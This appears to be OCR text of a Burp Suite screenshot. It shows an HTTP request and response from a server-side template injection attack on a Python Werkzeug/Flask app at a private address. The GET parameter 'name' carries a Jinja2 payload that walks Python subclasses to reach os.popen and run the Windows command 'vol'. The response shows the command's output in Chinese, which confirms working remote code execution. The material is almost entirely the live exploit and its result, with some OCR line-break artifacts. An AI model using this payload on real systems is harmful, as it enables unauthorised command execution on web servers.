 Request
Pretty Raw Hex \n
1 GET /?name=
{{[].__class__.__base__.__subclasses__()[139].__init__._
_globals__['popen']('vol').read()}} HTTP/1.1
2 Host: 10.141.192.194
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 65
4 Server: Werkzeug/2.0.1 Python/3.9.4
5 Date: Sun, 02 Jan 2022 13:50:54 GMT
6
7 Hello 驱动器 C 中的卷是 OS
8 卷的序列号是 D227-499E
9
os
1 match
INSPECTOR
Ready
218 bytes | 1,011 millis